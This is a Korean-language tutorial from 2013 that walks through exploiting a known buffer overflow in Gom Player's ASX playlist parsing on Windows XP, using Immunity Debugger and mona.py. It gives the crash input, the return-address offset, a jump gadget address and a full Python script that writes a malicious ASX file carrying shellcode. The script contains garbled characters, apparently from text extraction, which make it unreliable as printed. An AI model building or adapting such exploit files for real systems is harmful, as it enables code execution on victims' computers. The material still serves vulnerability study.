# **Basic of Real World Exploit on Windows**

Author sweetchip@wiseguys

# 목차

```
| 0x00 Intro
|
| 0x10 Target
| 
| 0x20 Vulnerability
  | ㄴ 0x21 What is Buffer Overflow?
  | ㄴ 0x22 How does buffer overflow occurs?
| 
| 0x30 Debugging
 | ㄴ 0x31 Prepare for debug
 | ㄴ 0x32 Vulnerable Functions.
  | ㄴ 0x33 Debugging
  | ㄴ 0x34 Is this vulnerability exploitable?
| 
| 0x40 Exploit
 | ㄴ 0x41 Generating 'shellcode'.
 | ㄴ 0x42 Writing exploit.
  | ㄴ 0x43 Exploit
| 
| 0x50 Epilogue
```
#### **0x00 Intro**

이 문서를 쓰게 된 계기는 국내에 시스템해킹에 대한 문서[특히 윈도우]의 양이 매우 부족 한 것을 확실히 느꼈기 때문입니다. 이 문서를 쓰기 4개월 전 처음으로 Windows의 시스템 해킹을 입문할 때 SQL Injection이나 Reverse Engineering 에 관련된 기법 같은 문서에 비 해 상대적으로 매우 적은 양의 문서로 공부하기는 쉬운 편은 아니었습니다. 그나마 요즘은 국내문서가 점점 늘어나고 있는 추세라서 시스템해킹을 처음 입문하기가 점점 좋아질 것입 니다.

이 문서는 Real World Exploit이라는 주제로, 이미 발견된 실제 서비스 중인 프로그램의 취 약점을 분석하고 Exploit을 하는 과정을 보여줄 것입니다. 문서를 보시려면 약간의 어셈블리 어 지식, 디버깅 경험, 메모리 구조의 기본적인 이해, 취약점에 대한 기본적인 이해가 있으 셔야 쉽게 읽으실 수 있을 것 같습니다. 만약 모르는 것이 있다면 그때그때 검색하시면서 궁금증을 해결하시면 더 좋은 공부 효과를 얻으실 수 있을 것 같습니다. 이 문서를 다 읽으 시면 제로데이를 찾을 수 있는 능력을 바로 가지게 되는 것은 아니지만, 기본적인 감은 잡 으실 수 있을 것이라고 생각되고, 읽으시면서 처음 윈도우상의 시스템 해킹 입문에 매우 작 은 도움이라도 되었으면 좋겠습니다.

문서를 쓰는 것은 이번이 처음이라 다소 미흡한 점과 오타, 그리고 틀린 내용이 있을 수도 있습니다. 혹시나 나중에 이러한 것들을 발견 하시는 분은 sweetchip@studyc.co.kr 로 메일 을 보내주시면 정정하도록 하겠습니다.

문서의 저작권은 모두 문서의 제작자가 가지고 있습니다. 하지만 **상업적 용도가 아니라면 누구나 자유롭게 수정 및 배포가 가능**합니다.

# **0x10 Target**

시스템 해킹관련 문서를 준비하면서 어떤 내용, 그리고 어떤 프로그램을 다루는 것이 좋을 까 생각해 봤습니다. 최근에 발표 된 취약점은 악용의 우려가 크고, 그렇다고 너무 옛날 프 로그램은 재미가 없을 것 같았습니다. 그렇다고 또 프로그램을 짜기엔 복잡해질 것 같아서 어느 정도 시간이 지난 프로그램의 취약점을 공략하는 것으로 정하게 되었습니다.



이번에 다룰 것은 '버퍼 오버플로우' 취약점이며, 오래전에 발표된 취약점이나 여전히 새롭 게 발견이 되고 있고 앞으로도 없어지진 않을 것이라고 생각됩니다. 버퍼 오버플로우에 대 한 설명은 잠시 뒤로 미뤄두고, 공략할 프로그램은 국내에서 매우매우 유명한 'Gom Player' 입니다. 처음 발표된 exploit은 아래 링크에서 확인하실 수 있고, 취약한 버전의 프로그램도 다운로드 받으실 수 있습니다.

Exploit-DB : http://www.exploit-db.com/exploits/7702/

# **0x20 Vulnerability**

그렇다면 이 프로그램에서 발생하는 취약점에 대해서 간단하게 알아보겠습니다.

#### **0x21 Buffer Overflow?**

버퍼 오버플로우 공격에 대한 취약점은 말 그대로 버퍼가 넘쳐흐르는 것을 말하며, 프로그 램에서 임시로 변수를 저장할 때 개발자가 정한 크기의 버퍼라는 곳에 저장을 하게 되는데 이 정해진 크기 이상의 데이터가 버퍼로 삽입되면 다른 버퍼나 EIP값이 있는 영역까지 삽입 되어서 데이터가 손상이 되며, 프로그램이 그 데이터에 엑세스할 때 에러[예외]가 발생하는 것입니다.

간단하게 비유를 해보자면 500ml 컵에 물을 담으려고 하는데 1000ml의 물을 담자 물이 넘 쳐흐르고 쏟아져서 탁자가 썩게 되는 것으로 비유할 수 있습니다. 이때 컵은 버퍼이고, 물은 데이터이며, 탁자가 썩는 것은 예외가 발생하는 것에 비유할 수 있습니다. 많이 쓰는 비유인 데 이해가 잘 되실 것이라 믿습니다.

### **0x22 How does buffer overflow occurs?**

우리가 공략할 프로그램의 취약점은 asx 파일과 관련되어 있습니다. asx파일은 아래와 같이 미디어에 주소가 담겨져 있는 파일입니다.

```
\langleasx version = "3.0">
<entry> <ref href = "http://asd.com/asd.mp3"/> </entry>
<entry> <ref href = "http://sdf.com/sdf.mp4"/> </entry>
\langle / asx>
```
위는 매우 정상적인 asx 파일의 내용입니다. 하지만 저것을 아래와 같이 바꿔보겠습니다.

```
\langle \text{ass}\rangle version = "3.0">
<entry> <ref href = "http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[중간 생략]
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA"/> </entry>
\langle / asx>
```
원래 있던 주소에 주소대신 A로 쭉 채웠습니다. 개수는 대략 3000개 정도가 적당할 것 같 습니다. 이제 이것을 로딩을 시켜보면 아무런 오류 없이 플레이어는 종료가 됩니다. 이따가 디버깅을 해보면 알겠지만 asx 파일을 파싱하는 과정 중에 BOF에 취약한 함수를 사 용해서 BOF가 발생하고, EIP가 조작되어 강제종료 된 것입니다.

# **0x30 Debug**

이제 무엇인가 크래시가 발생했으니 분석할 차례입니다. 주로 windbg와 immunity or olly를 사용하나 이번엔 immunity만 사용하도록 하겠습니다.

# **0x31 Prepare for Debug**

이번에 사용할 분석 툴은 Immunity Debugger이고, Exploit 코드를 작성하는데 Python을 사 용할 예정입니다. 또, Exploit 코드를 작성하는데 필수라고 할 수 있는 Corelan 팀의 mona.py 스크립트를 사용할 예정입니다. mona는 Exploit 코드를 작성하는데 엄청나게 큰 도움을 주는 스크립트입니다. 예를 들어서 특정 명령을 찾아주는 기능이나 로드된 모듈의 aslr, dep, safe SEH 설정유무를 알려주는 기능 등 이 외에도 많은 기능이 담겨있는 스크립 트입니다.

Immunity Debugger 다운로드 : http://www.immunityinc.com/downloads.shtml [\* Immunity Debugger를 설치하시면 Python도 함께 설치할 수 있습니다.] mona.py 다운로드 : http://redmine.corelan.be/projects/mona

mona의 설치 방법은 Immunity Debugger가 설치된 경로의 pycommand 폴더에 넣어주시면 되겠습니다.

# **0x32 Debugging**

0x22 부분에서처럼 asx 파일을 변조하고 프로그램에 로딩을 시키면 프로그램이 강제로 종 료됩니다. 이런 증상의 원인을 찾으려면 디버깅은 꼭 거쳐야 하는 과정입니다.<br>분석은 xp 서비스 팩3 에서 진행 하겠습니다. 원래 취약한 함수에 Break Point를 걸어야 정 석이지만 원리만 알아보고 빠르게 분석하기 위해서 약간 스킵 하겠습니다.



0x0042eb10 와 0x0042eb53 에 Break Point를 설정하고 asx 파일을 로딩 시킵니다.



이제 의문의 call 문으로 브레이크 포인트에 도달했습니다. 주석에 cpy라고 달아뒀습니다. 함 수 안으로 진입[f7]해서 어떤 역할을 하는지 보겠습니다.



함수에 진입해보면 뭔가 루프가 있습니다. 어떤 것을 복사 하나 한번 살펴보도록 하겠습니 다.

![](_page_6_Picture_4.jpeg)

Copyright © 2013 sweetchip All rights reserved 6

![](_page_7_Picture_52.jpeg)

복사가 진행된 부분은 <ref href = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAA"/>입니다. 여기서 문제는 저 루프를 도는 함수는 그냥 계속 복사를 한다는 것입니다. 얼마나 복사를 하는 것에 대해는 전혀 체크를 하는 부분이 없어서 데이터를 크게 넣으면 그 만큼 똑같이 들어갑니다. 예를 들어 500이란 공간에도 1000만큼 데이터를 집어넣으면 저 함수는 1000만 큼 복사를 해서 500이 넘치게 되므로 다른 공간이 손상을 받게 됩니다. 저 함수가 정확히 어떤 것인지 알아보기 위해 IDA로 분석을 시도해봤습니다.

![](_page_7_Picture_53.jpeg)

call 로 \_wcscpy를 호출하고 있습니다. 심볼 파일이 존재하지 않아 그랬는지 immunity 디버 거엔 나타나지 않았습니다. ida로 봤더니 바로 나타나는군요.

wcscpy에 대한 자세한 정보는 다음 링크를 참고 하시길 바랍니다.

msdn : http://msdn.microsoft.com/en-us/library/kk6xf663(v=vs.71).aspx 간단하게 설명해보면 유니코드 형식을 복사하는 함수입니다. 하지만 길이 체크를 하지 않아 취약한 함수로 유명한 아스키를 복사하는 strcpy와 똑같은 취약성을 가지고 있는 것이 특징 입니다.

Copyright © 2013 sweetchip All rights reserved 8

add esp, 0x131c가 지난 다음의 스택

**Return to 41414141** 

#### 그리고 마침내 리턴어드레스가 조작된 것을 볼 수 있습니다.

![](_page_8_Picture_35.jpeg)

![](_page_8_Picture_36.jpeg)

![](_page_8_Picture_37.jpeg)

![](_page_8_Picture_38.jpeg)

정리를 해보자면 현재 취약한 함수를 사용함에 따라 버퍼 오버플로우 공격이 가능하고, 파 일의 데이터로 프로그램의 EIP를 변경할 수 있다는 결론이 나옵니다. 그리고 윈도우 xp의 sp3 라서 따로 보호 기법도 적용되지 않은 상태라 무방비 상태라고 볼 수 있습니다.

#### **0x32 Is this vulnerability exploitable?**

앞으로 더 공부를 하시다 보면 Crash를 자주 만나게 될 것입니다. 하지만 크래시가 발생한 다고 해서 모두 Code Execution을 할 수 있는 것은 아닙니다. 물론 Denial Of Service도 exploit에 해당되긴 하지만 가장 큰 영향력이 있는 것은 <sup>1)</sup>Code Execution입니다.<br>code execution을 성공하려면 일단은 코드를 주입할 수 있어야 하고, 두 번째로는 EIP를 코 드가 있는 부분으로 조작할수 있는지 여부입니다. 위 디버깅 결과에 따르면 eip는 파일에 의해 변조가 되었고, 파일의 내용이 메모리 영역에 남아있어 EIP 변조와 동시에 파일의 내 용에 쉘코드를 추가시켜 주입할 수 있으므로 Exploitable 하다는 결과가 나오게 됩니다.

<sup>1)</sup> Code Execution – 코드 실행, 여기선 공격자가 의도한 코드를 실행하는 것을 말합니다.

# **0x40 Exploit**

이제 어떻게 취약점이 발생되고 어느 부분에서 예외가 발생하는지 파악했고, Exploitable도 확인 했으니, 이젠 공격을 할 차례입니다.

# **0x41 Generating Shellcode**

![](_page_10_Picture_100.jpeg)

Exploit 성공후 Shellcode에 의해 실행된 계산기

쉘코드란 말 그대로 실행코드를 말하는데, 이 쉘코드를 이용하면 계산기나 메모장을 띄우는 것부터 백도어, 악성파일 다운로드등 다양한 역할을 수행할 수 있는 코드입니다. 이 부분을 먼저 넣은 이유는 Exploit 파트와 같이 넣는다면 설명이 복잡해 질 것 같아 먼저 넣게 되었 습니다. 이것 역시 간단하게 비유를 해본다면 미사일로 비유할 수 있습니다. 미사일이 발사 되고 적국에 도달해서 터지기 직전까지 과정이 취약점을 공략하는 부분이고 터지는 부분이 쉘코드라고 할 수 있습니다. 탄두에 따라 단순 폭탄이 될 수도, 핵무기가 될 수 있는 것처럼 쉘코드도 계산기를 띄울 수도, 백도어를 다운받고 실행시킬 수 있는 익스플로잇의 탄두 부 분입니다.

쉘코드는 본인이 직접 제작할 수도 있고 간단하게 Metasploit으로 제작할 수 있습니다. metasploit으로 쉘코드를 제작하는 것은 다음 링크를 참고해주세요 ^^; Metasploit으로 Shellcode 제작하기 : http://pgnsc.tistory.com/281

![](_page_10_Picture_101.jpeg)

완성된 쉘코드 – 이것을 사용할 것입니다.

# **0x42 Writing Exploit**

#### **[읽어주세요 꼭!]**

Exploit을 작성하기에 앞서, 위에서 봤듯이 wcscpy는 유니코드를 복사하는 함수입니다. 그러 면 보통 ascii로 된 asx 파일을 로딩하는 순간 유니코드로 변환이 되게 됩니다. 예를 들어서 AAAA [41414141] -> AAAA[4100410041004100] 으로 00까지 붙게 돼서 exploit을 어렵게 할수 있습니다.[exploit은 가능하나 복잡해집니다.] 그래서 처음부터 유니코드로 작성하기로 하고 문서를 작성했습니다.

![](_page_11_Picture_3.jpeg)

일단 어느 방향으로 써나가야 할지 생각해봅시다. 일단 최종 목표는 코드를 실행시키는 것 이고, 그러기 위해선 버퍼오버플로우 공격을 시행해야 하며, 쉘코드도 집어넣고, 그 외 필요 한 것들도 집어넣어야 합니다.

가장먼저 할 일은 EIP를 변조 시키는 것인데, 위에서 계속 A를 집어넣어서 EIP가 41414141 로 변조 되었습니다. 그럼 이제 이 41414141을 쉘코드가 있는 곳을 향하도록 변경해야 하 는데 그러려면 저 41414141의 위치를 알아야 합니다.

변조된 DATA -- AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA**AAAA**AAAAAAAAAAAAAAAA [Dummy~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~] [ EIP ][Dummy~~~~~~~~~~~~~]

현재 이런 방식으로 데이터가 조작되어 있으며 다음과 같이 바꾸게 될것입니다.

변조된 DATA --

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA**WXYZ**BBBBBBBBBBBBBBBBBBB [Dummy~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~][ EIP][ShellCode~~~~~~~~~~~]

WXYZ는 쉘코드가 있는 포인터를 향하도록 할 것이고 WXYZ뒤엔 nopsled와 shellcode를 삽 입할 것입니다.

![](_page_12_Picture_7.jpeg)

이제 대충 모양도 완성 되었으니 첫 번쨰로 Dummy로부터 EIP까지의 Offset을 구해야 합니 다. 이제 mona를 사용할 때가 왔습니다! 설치법은 문서에 있습니다. 커맨드로 입력을 하셔 야 하는데, 커맨드 창은 위 사진을 참고해 주시기 바랍니다. ● !mona 를 입력하시면 명령어와 설명이 나옵니다.

Copyright © 2013 sweetchip All rights reserved 12

![](_page_13_Picture_124.jpeg)

#### Imona pc 8000

오프셋을 구하기 편하도록 mona의 기능중 하나인 패턴파일을 만드는 것을 이용하겠습니다. '!mona pc 8000'을 입력합니다. 그러면 Aa0A... 라는 문자의 패턴이 생성됩니다.

![](_page_13_Picture_125.jpeg)

![](_page_13_Picture_126.jpeg)

![](_page_13_Figure_5.jpeg)

![](_page_14_Picture_152.jpeg)

이제 프로그램을 로딩시키로 파일을 로드합니다. 그러면 아까 BP를 설정한 retn까지 도달 하면 EIP가 0x316a4630 인 것을 볼 수 있습니다. 음.. 이제 하나하나 세보면서 오프셋이 몇인지 아는 방법밖에 없는 것은 아닙니다.

이제 커맨드 창에 '!mona po 316a4630'을 입력해줍니다.

![](_page_14_Picture_3.jpeg)

짠! 패턴을 찾았다고 나오고 오프셋은 4172 라고 친절하게 가르쳐줍니다. 그러면 offset은 4172가 되겠고 페이로드를 다시 구상해보면

dummy\*4172 + ptr\_to\_shellcode(nopsled) + nopsled + shellcode 가 되겠습니다.

![](_page_14_Picture_153.jpeg)

자! 이제 얼마 남지 않았습니다. 저 스크립트를 이용해 malicious file을 생성한 뒤, 로드시켜 디버깅해 보겠습니다.

![](_page_15_Picture_68.jpeg)

자! 역시나 42424242로 변조를 성공했습니다. 정말 얼마 남지 않았습니다.

이제 저 42424242만 조정을 해야 하는데 여러 가지 방법이 있는데 그것중 하나는 윈도우 xp는 aslr등 보호기법이 없어서 대부분 고정된 주소에 데이터가 할당됩니다. 그러므로 42424242를 아래 nopsled가 존재하는 위치인 0x0012f0f4에 위치시키면 쉘코드가 실행될 것 입니다.<br>하지만 언제나 예외가 존재합니다. xp라도 일부 버전은 다르게 할당될 수도 있습니다. 예를

들어서 현재는 스택 포인터가 0012f0f0이지만 다른 xp에서는 0013f0f0이 될 수 있는 예외가 있습니다. 그러므로 좀더 Reliable 한 Exploit을 제작하려면 센스가 필요합니다.

이 센스 중에서도 여러 방법이 있지만 저는 현재 스택 포인터를 가리키고 있는 jmp esp를 나 call esp같은 것을 이용해 보겠습니다. 그러면 아무리 esp 주소가 바뀌어도 현재 esp 주 소로 뛰어 들어가지기 때문에 현재 스택 포인터가 어디에 있든 똑같이 쉘코드를 실행할 수 있을 것입니다.

이때 다시 한번 mona의 도움을 받아야 합니다. 커맨드 창에 다음을 입력합니다.

'!mona jmp –r esp'

이 명령어는 시간이 좀 걸리는 명령어입니다. 오류가 아니니 종료하지 마세요! [몇 분소요] 명령어의 의미는 esp로 점프하는 명령어를 찾는 것입니다.

![](_page_16_Picture_0.jpeg)

!mona jmp -r esp

일단 관련된 명령어를 모두 찾게 되면 위와 같이 나오게 됩니다. 저의 VM의 경우 약 6분이 소요되었습니다. 그리고 174개의 포인터를 찾았다고 합니다.

그러면 어느 것을 이용할 것이냐.. 저는 exe에 존재하는 명령어를 사용할 것입니다.

다른 모듈을 xp os에 따라 rebase등 설정이 달라지기 때문에 reliable하지 않을 수 있습니 다. 그러므로 저는 아랫것들을 선택해 봤습니다.

0x0040f2b4 : push esp # ret 0x04 | ASLR: False, Rebase: False, SafeSEH: False, OS: False 0x0041ee84 : push esp # ret 0x04 | ASLR: False, Rebase: False, SafeSEH: False, OS: False 0x0041ef13 : push esp # ret 0x04 | ASLR: False, Rebase: False, SafeSEH: False, OS: False

음.. 저는 왠지 세 번째 것이 끌립니다. 어느 것으로 해도 상관은 없습니다. push ebp로 스 택에 현재 esp ptr을 넣고 retn을 해서 esp의 주소로 이동되는 것입니다. jmp esp / call esp와 같은 역할이라고 보시면 되겠습니다. 잘 이해가 안 되신다면 트레이스 해보시면 '아하!' 라고 하실겁니다!

```
import struct
# -*- coding: cp949 -*-
filename = "gom_exploit.asx"
offset = 4172head1 = ("\xrightarrow{WxFFWxFEWx3CWx00Wx61Wx00Wx73Wx00Wx78Wx00""\x20\x00\x76\x00\x65\x00\x72\x00\x73\x00"
                   "\x69\x00\x6F\x00\x6E\x00\x20\x20\x00\x3D\x00"
                   "\x20\x00\x22\x00\x33\x00\x2E\x00\x30\x00"
                   "\x22\x00\x20\x00\x3E\x00\x0D\x00\x0A\x00"
                   "\x3C\x00\x65\x00\x6E\x00\x74\x00\x72\x00"
                   "\x79\x00\x3E\x00\x0D\x00\x0A\x00\x3C\x00"
                   "\x72\x00\x65\x00\x66\x00\x20\x00\x00\x68\x00"
                   "\x72\x00\x65\x00\x66\x00\x20\x00\x3D\x00"
                   "\x20\x00\x22\x00")
head2 = ("Wx22Wx00Wx20Wx00Wx2FWx00Wx3EWx00Wx0DWx00""\x0A\x00\x3C\x00\x2F\x00\x65\x00\x6E\x00"
                   "\x74\x00\x72\x00\x79\x00\x3E\x00\x0D\x00"
                   "\x0A\x00\x3C\x00\x2F\x00\x61\x00\x73\x00"
                   "\x78\x00\x3E\x00\x0D\x00\x0A\x00")
shellcode = ("\x31\xc9\xbd\xy0\xb7\x29\xb8\xd9\xxf7\xd9\x74\x24\x54\x44\xb1\x1e"
                            "\x58\x31\x68\x11\x03\x68\x11\x83\xe8\x6c\x55\xdc\x44\x64\xde"
                            "\x1f\xb5\x74\x54\x5a\x89\xff\x16\x60\x89\xfe\x09\xe1\x26\x18"
                            "\x5d\xa9\x98\x19\x8a\x1f\x52\x2d\xc7\xa1\x8a\x7c\x17\x38\xfe"
                            "\xfa\x57\x4f\xf8\xc3\x92\xbd\x07\x01\xc9\x4a\x3c\xd1\x2a\xb7"
                            "\x36\x3c\xb9\xe8\x9c\xbf\x55\x70\x56\xb3\xe2\xf6\x37\xd7\xf5"
                            "Wxe3Wx43WxfbWx7eWxf2Wxb8Wx8aWxddWxd1Wx3aWx4fWx82Wx28Wxb5Wx2f"
                            "\x6b\x2f\xb2\xe9\xa3\x24\x84\xf9\x48\x4a\x19\xac\xc4\xc3\x29"
                            "\x27\x22\x90\xea\x5d\x83\xff\x94\x79\xc1\x73\x01\xe1\xf8\xfe"
                            "\xdf\x46\xfa\x18\xbc\x09\x68\x84\x43")
exploit = head1exploit += "A" * offset
exploit += struct.pack('<I', 0x0041ef13) # push esp # ret 0x04
exploit += "\sqrt{20}" * 40
exploit += shellcode
exploit += head2
f = open(filename,'wb')
f.write(exploit)
f.close()
```
드디어 완성했습니다!

여기까지 따라 오신 분들 수고하셨고 축하드립니다! 안 따라 오시고 읽어만 주셨어도 수고 하셨습니다!

목표는 다 이뤘습니다. BOF를 발생시키고 EIP를 변조했으며 ShellCode를 넣었고 파일 포맷 까지 맞춰 줬기 때문에 완벽해 보이는 exploit입니다.<br>이제 스크립트를 실행 시켜서 파일을 생성해 봅시다!

# **0x43 Exploit**

이제 신나게 코드를 실행시키는 일만 남았습니다. 아무래도 이 시간이 가장 재미 있는 것 같습니다.

![](_page_18_Picture_2.jpeg)

#### 곰플레이어를 실행시키고 파일을 로딩 합니다.

![](_page_18_Picture_43.jpeg)

쨘~ 계산기가 나타났습니다! 우리는 Exploit을 성공하고 쉘코드를 띄우는데 성공했습니다.

# **0x50 Epilogue**

문서를 최대한 쉽게 쓰려고 했는데 그렇지 못한 부분과 잘 전달이 되지 않은 부분이 있는 것 같기도 한 것 같습니다. 지금까지 비록 배운지 4~5개월 정도밖에 되지 않았지만, 수 많 은 삽질을 하면서 느낀 것이 시스템 해킹은 처음 입문을 하는 사람에게는 높은 장벽일 수도 있으나 여러 번 시도를 해보다 보면 어느 순간부터 갑자기 이해가 되기 시작하고 그 이후로 는 이전보다 더 빠르게 많은 것을 흡수 하실 수 있을 것입니다. 그리고 흥미를 붙이신 분은 아마 폐인처럼 연구를 하시는 분도 있을 겁니다. 정리 하자면, 처음에 어렵다고 포기하지 마 시고 여러 번 반복적으로 보면서 연구 해보시기 바랍니다!

문서에 대한 잘못된 정보를 알려주실 분은 아래 Email로 보내주시면 감사하겠습니다!

**2013.05.22.** 

**Author : sweetchip@wiseguys**

**E-mail : sweetchip@studyc.co.kr Blog : http://pgnsc.tistory.com**